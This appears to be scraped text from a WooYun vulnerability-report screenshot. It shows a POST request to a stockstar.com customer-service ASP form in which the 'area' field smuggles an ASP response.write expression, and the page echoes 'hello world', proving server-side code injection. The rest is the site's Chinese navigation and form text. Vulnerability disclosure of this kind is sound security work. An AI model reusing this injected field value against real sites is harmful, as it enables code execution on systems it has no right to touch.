 Load URL
http://member.stockstar.com/service/kefu/service_kf.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Submit=%cc%e1%bd%bb&action=add&area=%22%2bresponse.write("hello+world")%2b%22&email=sample%40email.tst&memo=1&name=kobktwja&phone=555-666-0606&radiobutton=%d7%c9%d1%af&
subject=1
hello+world
【证星首页】 - 行情 - 数据 - 必读 - 财经 - 股票 - 基金 - 期货 - 黄金 - 股吧 - 博客 - 微博 - 理财 - 商店 - 下载 - 会员 - 手机版
精彩社区 思想无限 就在一“点”间
写我所想 看我所爱 我选择 我喜欢
证券之星
www.STOCKSTAR.com
客服
高速行情 | 实时指数 | 最新排行 | 智能选股
行情搜索: 股票代码 行情数据 查询
» 基金 » 期指 » 外汇 » B股 » 中小板 » 创业板 » 新股 » 行业 » 研报
客服
客服首页 | 常见问题 | 服务中心 | VIP服务区 | 股民学苑 | 证券字典 | 在线客服 | 联系我们
服务公告牌
最新关注
『证券之星财富版』证券之星财
富版软件是证券之星集多年软件市
场经验和听取近百万股民的炒股心
得，汇总多位专家的日常操作手
法，建立一套以操作股票流程为线
索的符合逻辑的股市操作系统。该
版本软件涵盖了证券之星标准版、
4.0VIP版、高级VIP版本软件的所有
用户在线反馈
“提供专业、有效的客户服务”是我们坚守的承诺，希望我们的服务让您满意。
尊敬的用户：
请您认真填写以下资料，我们将在一个工作日之内给您答复，请留意查收您的联系邮箱。
注意：为了能提供更好的服务，请您认真按照咨询分类进行选择，否则您的咨询表格将有可能会被默
认为无效表格。
英
正在连接 allyes.stockstar.com...
www.wooyun.org